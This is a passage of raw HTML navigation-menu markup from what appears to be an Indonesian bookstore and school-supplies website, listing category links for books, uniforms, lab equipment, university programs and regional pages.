	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12355"><a href="https://www.bestchoicebookstore.com/category/buku-calistung/">Buku Calistung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3680"><a href="https://www.bestchoicebookstore.com/category/buku-ensiklopedia/">Buku Ensiklopedia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.bestchoicebookstore.com/category/buku-perguruan-tinggi/">Buku Perguruan Tinggi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12972"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-sbmptn/">Buku SBMPTN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13489"><a href="https://www.bestchoicebookstore.com/category/kamus/">Kamus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13599"><a href="https://www.bestchoicebookstore.com/category/buku-desa/">Buku Desa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://www.bestchoicebookstore.com/category/produk-baru/">Produk Baru</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14441"><a href="https://www.bestchoicebookstore.com/category/bkb-kit-stunting/">BKB KIT STUNTING</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14424"><a href="https://www.bestchoicebookstore.com/category/buku-bkb-kit-stunting/">Buku BKB KIT STUNTING</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14442"><a href="https://www.bestchoicebookstore.com/category/alat-pantau-tumbuh-kembang-anak-kalender-pengasuhan-1000-hpk-kka/">Alat Pantau Tumbuh Kembang Anak: Kalender Pengasuhan 1000 HPK, KKA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14443"><a href="https://www.bestchoicebookstore.com/category/alat-permainan-edukatif-ape/">Alat Permainan Edukatif (APE)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14444"><a href="https://www.bestchoicebookstore.com/category/media-penyuluhan-bagi-orangtua/">Media Penyuluhan bagi orangtua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14445"><a href="https://www.bestchoicebookstore.com/category/kelengkapan/">KELENGKAPAN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14446"><a href="https://www.bestchoicebookstore.com/category/pengepakan/">PENGEPAKAN</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21463"><a href="https://www.bestchoicebookstore.com/category/produk-utama-3/">Produk Utama 3</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13023"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-p5/">Buku P5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.bestchoicebookstore.com/category/buku-penilaian-kemenag-2021/">Buku Penilaian Kemenag 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kompetensi-minimum/">Buku (Asesmen Kompetensi Minimum)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4098"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kelas-nasional/">Buku Asesmen Kelas dan Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13887"><a href="https://www.bestchoicebookstore.com/category/penerbit-buku-anak/">Penerbit Buku Anak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13465"><a href="https://www.bestchoicebookstore.com/category/buku-penunjang/">Buku Penunjang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21962"><a href="https://www.bestchoicebookstore.com/category/buku-digital-interaktif-pesonaedu/">BUKU DIGITAL INTERAKTIF PESONAEDU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21964"><a href="https://www.bestchoicebookstore.com/category/buku-kia-kesehatan-ibu-dan-anak/">Buku KIA (Kesehatan Ibu dan Anak)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22000"><a href="https://www.bestchoicebookstore.com/category/buku-juz-amma/">Buku Juz &#8216;Amma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22011"><a href="https://www.bestchoicebookstore.com/category/buku-medica/">Buku Medica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22551"><a href="https://www.bestchoicebookstore.com/category/penerbit-pustaka-baru-press/">Penerbit Pustaka Baru Press</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22552"><a href="https://www.bestchoicebookstore.com/category/buku-literasi-het-dikbud-nomor-051-h-p-2025/">BUKU LITERASI HET DIKBUD NOMOR 051 H/P/2025</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22554"><a href="https://www.bestchoicebookstore.com/category/penerbit-deepublish/">Penerbit Deepublish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23185"><a href="https://www.bestchoicebookstore.com/category/quran-custom/">Qur&#8217;an Custom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23414"><a href="https://www.bestchoicebookstore.com/category/buku-iqro/">Buku Iqro&#8217;</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23413"><a href="https://www.bestchoicebookstore.com/category/buku-uud-45/">Buku UUD &#8217;45</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22122"><a href="https://www.bestchoicebookstore.com/category/pmb-umaha/">PMB UMAHA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22127"><a href="https://www.bestchoicebookstore.com/category/s1-manajemen/">S1 Manajemen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22131"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-industri/">S1 Teknik Industri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22133"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-mesin/">S1 Teknik Mesin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22132"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-informatika/">S1 Teknik Informatika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22134"><a href="https://www.bestchoicebookstore.com/category/s1-desain-komunikasi-visual/">S1 Desain Komunikasi Visual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22135"><a href="https://www.bestchoicebookstore.com/category/s1-akuntansi/">S1 Akuntansi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22129"><a href="https://www.bestchoicebookstore.com/category/s1-hukum/">S1 Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22136"><a href="https://www.bestchoicebookstore.com/category/s1-kewirausahaan/">S1 Kewirausahaan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22137"><a href="https://www.bestchoicebookstore.com/category/d3-d4-teknologi-laboratorium-medis/">D3/D4 Teknologi Laboratorium Medis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22138"><a href="https://www.bestchoicebookstore.com/category/s1-administrasi-rumah-sakit/">S1 Administrasi Rumah Sakit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22128"><a href="https://www.bestchoicebookstore.com/category/s2-manajemen/">S2 Manajemen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22130"><a href="https://www.bestchoicebookstore.com/category/s2-hukum/">S2 Hukum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10514"><a href="https://www.bestchoicebookstore.com/penerbitan-buku/">Penerbitan Buku</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8435"><a href="https://www.bestchoicebookstore.com/category/foto-pengiriman/">Foto Pengiriman</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8676"><a href="https://www.bestchoicebookstore.com/category/foto-stok-produk-buku/">Foto Stok Produk Buku</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13525"><a href="https://www.bestchoicebookstore.com/produk-best-seller-best-choice-book/">Produk [Best Seller]</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-718"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/">Perlengkapan Sekolah</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/map-ijazahraport/">Map Ijazah/Raport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-dan-batik-sekolah/">Seragam dan Batik Sekolah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-kaos-training/">Seragam Kaos Training</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/cd-pembelajaran/">CD Pembelajaran</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3346"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/baret-pramuka/">Baret Pramuka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3347"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/dasi-sd-smp-sma/">Dasi SD SMP SMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/ikat-pinggang/">Ikat Pinggang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kalung-wisuda/">Kalung Wisuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kaos-kaki-tk-sd-smp-sma/">Kaos Kaki TK SD SMP SMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kerudung-jilbab/">Kerudung/Jilbab</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3524"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/papan-nama-mika/">Papan Nama Mika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3523"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/selempang-wisuda/">Selempang Wisuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/sepatu-sekolah/">Sepatu Sekolah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3351"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/songkok-bordir/">Songkok Bordir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tabung-wisuda/">Tabung Wisuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tas-sekolah-dan-umum/">Tas Sekolah dan Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/topi-sd-smp-sma-dan-umum/">Topi SD SMP SMA dan Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/vandel/">Vandel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3355"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Alat Permainan Edukatif (APE) PAUD</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://www.bestchoicebookstore.com/category/ape-indoor/">APE Indoor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359"><a href="https://www.bestchoicebookstore.com/category/ape-outdoor/">APE Outdoor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3360"><a href="https://www.bestchoicebookstore.com/category/sarana-pendidikan-smp/">Sarana Pendidikan SMP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://www.bestchoicebookstore.com/category/peralatan-matematika/">Peralatan Matematika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3365"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam/">Peralatan Laboratorium Ilmu Pengetahuan Alam</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-fisika/">Peralatan Laboratorium Ilmu Pengetahuan Alam Fisika</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-biologi/">Peralatan Laboratorium Ilmu Pengetahuan Alam Biologi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-komputer/">Peralatan Laboratorium Komputer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3364"><a href="https://www.bestchoicebookstore.com/category/peralatan-ilmu-pengetahuan-sosial/">Peralatan Ilmu Pengetahuan Sosial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan-jasmani-olahraga-dan-kesehatan/">Peralatan Pendidikan Jasmani, Olahraga dan Kesehatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3367"><a href="https://www.bestchoicebookstore.com/category/peralatan-seni-budaya/">Peralatan Seni Budaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Peralatan Pendidikan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3372"><a href="https://www.bestchoicebookstore.com/category/sarana-belajar-sma/">Sarana Belajar SMA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Peralatan Laboratorium IPA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://www.bestchoicebookstore.com/category/peralatan-tik-sma/">Peralatan TIK SMA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3373"><a href="https://www.bestchoicebookstore.com/category/sarana-pjok-sma/">Sarana PJOK SMA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://www.bestchoicebookstore.com/category/sarana-seni-budaya-sma/">Sarana Seni Budaya SMA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3368"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Media Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://www.bestchoicebookstore.com/category/alat-kesenian-tradisional/">Alat Kesenian Tradisional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.bestchoicebookstore.com/pengiriman-dan-pembayaran/">Pengiriman &#038; Pembayaran</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bestchoicebookstore.com/alamat/">Kantor Best Choice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://www.bestchoicebookstore.com/daftar-katalog/">Katalog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.bestchoicebookstore.com/category/price-list/">Price List</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13464"><a href="https://www.bestchoicebookstore.com/sosmed/">Sosmed</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://www.bestchoicebookstore.com/customer-service/">Customer Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22256"><a href="https://www.bestchoicebookstore.com/kumpulan-testimoni-best-choice-book-store/">Testimoni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22260"><a href="https://www.bestchoicebookstore.com/category/blog-edukasi/">Blog Edukasi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13695"><a href="https://www.bestchoicebookstore.com/sekolah/">Sekolah</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17307"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-sidoarjo/">Daftar Sekolah di Sidoarjo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17317"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-gresik/">Daftar Sekolah di Gresik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17325"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-lamongan/">Daftar Sekolah di Lamongan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17311"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-surabaya/">Daftar Sekolah di Surabaya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17321"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-pasuruan/">Daftar Sekolah di Pasuruan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17387"><a href="https://www.bestchoicebookstore.com/category/area/">Area</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17481"><a href="https://www.bestchoicebookstore.com/category/pulau-sumatera/">Pulau Sumatera</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17446"><a href="https://www.bestchoicebookstore.com/category/provinsi-bangka-belitung/">Provinsi Bangka Belitung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17447"><a href="https://www.bestchoicebookstore.com/category/provinsi-bengkulu/">Provinsi Bengkulu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17455"><a href="https://www.bestchoicebookstore.com/category/provinsi-kepulauan-riau/">Provinsi Kepulauan Riau</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17449"><a href="https://www.bestchoicebookstore.com/category/provinsi-jambi/">Provinsi Jambi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17458"><a href="https://www.bestchoicebookstore.com/category/provinsi-lampung/">Provinsi Lampung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17450"><a href="https://www.bestchoicebookstore.com/category/provinsi-nanggroe-aceh-darussalam/">Provinsi Nanggroe Aceh Darussalam</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17456"><a href="https://www.bestchoicebookstore.com/category/provinsi-riau/">Provinsi Riau</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17451"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-barat/">Provinsi Sumatera Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17452"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-selatan/">Provinsi Sumatera Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17453"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-utara/">Provinsi Sumatera Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17477"><a href="https://www.bestchoicebookstore.com/category/pulau-kalimantan/">Pulau Kalimantan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17440"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-barat/">Provinsi Kalimantan Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17388"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-selatan/">Provinsi Kalimantan Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17442"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-tengah/">Provinsi Kalimantan Tengah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17443"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-timur/">Provinsi Kalimantan Timur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17444"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-utara/">Provinsi Kalimantan Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17479"><a href="https://www.bestchoicebookstore.com/category/pulau-papua/">Pulau Papua</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17460"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua/">Provinsi Papua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17461"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat/">Provinsi Papua Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17462"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat-daya/">Provinsi Papua Barat Daya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17463"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-pegunungan/">Provinsi Papua Pegunungan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17464"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-selatan/">Provinsi Papua Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17465"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-tengah/">Provinsi Papua Tengah</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17480"><a href="https://www.bestchoicebookstore.com/category/pulau-sulawesi/">Pulau Sulawesi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17469"><a href="https://www.bestchoicebookstore.com/category/provinsi-gorontalo/">Provinsi Gorontalo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17470"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-barat/">Provinsi Sulawesi Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17471"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-selatan/">Provinsi Sulawesi Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17472"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tengah/">Provinsi Sulawesi Tengah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17473"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tenggara/">Provinsi Sulawesi Tenggara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-utara/">Provinsi Sulawesi Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17478"><a href="https://www.bestchoicebookstore.com/category/pulau-lainnya/">Pulau Lainnya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku/">Provinsi Maluku</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku-utara/">Provinsi Maluku Utara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17466"><a href="https://www.bestchoicebookstore.com/category/provinsi-bali/">Provinsi Bali</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17467"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-barat/">Provinsi Nusa Tenggara Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17468"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-timur/">Provinsi Nusa Tenggara Timur</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17968"><a href="https://www.bestchoicebookstore.com/category/pulau-jawa/">Pulau Jawa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17965"><a href="https://www.bestchoicebookstore.com/category/provinsi-di-yogyakarta/">Provinsi DI Yogyakarta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17966"><a href="https://www.bestchoicebookstore.com/category/provinsi-dki-jakarta/">Provinsi DKI Jakarta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17967"><a href="https://www.bestchoicebookstore.com/category/provinsi-banten/">Provinsi Banten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17964"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-timur/">Provinsi Jawa Timur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17962"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-barat/">Provinsi Jawa Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17963"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-tengah/">Provinsi Jawa Tengah</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17613"><a href="https://www.bestchoicebookstore.com/category/perwakilan-resmi/">Perwakilan Resmi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17611"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-setiaji/">Perwakilan Penerbit Setiaji</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17612"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-surya-badra/">Perwakilan Penerbit Surya Badra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17614"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-cv-sindunata/">Perwakilan Penerbit CV Sindunata</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18142"><a href="https://www.bestchoicebookstore.com/category/ssgpl1/">SSGPL 1</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18146"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sidoarjo/">Kantor di Sidoarjo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18145"><a href="https://www.bestchoicebookstore.com/category/kantor-di-surabaya/">Kantor di Surabaya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18143"><a href="https://www.bestchoicebookstore.com/category/kantor-di-gresik/">Kantor di Gresik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18147"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pasuruan/">Kantor di Pasuruan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18144"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lamongan/">Kantor di Lamongan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18389"><a href="https://www.bestchoicebookstore.com/category/ssgpl-2/">SSGPL 2</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18169"><a href="https://www.bestchoicebookstore.com/category/kantor-di-kediri/">Kantor di Kediri</a></li>
